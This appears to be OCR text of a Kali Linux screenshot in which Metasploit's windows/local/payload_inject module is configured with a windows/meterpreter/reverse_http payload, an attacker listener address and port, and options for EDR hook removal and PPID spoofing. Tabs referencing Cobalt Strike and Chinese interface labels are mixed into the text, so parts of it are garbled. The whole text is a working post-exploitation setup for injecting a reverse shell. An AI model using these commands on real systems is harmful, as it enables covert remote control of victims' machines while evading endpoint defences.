 root@kali: ~/桌面/cobaltstrike4/cs4.0/cobaltstrike有修改中文 ×
root@kali: ~ ×
root@kali: ~/桌面/cobaltstrike4/cs4.0/cobaltstrike有修改中文 ×
root@kali: ~/桌面/cobaltstrike4/cs4.0/cobal
listener user computer
msf6 exploit(windows/local/payload_inject) > back
msf6 > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
日志X 监听器X
Name Current Setting Required Description
host port
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.76 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/payload_inject) > set lport 80
lport => 80
msf6 exploit(windows/local/payload_inject) >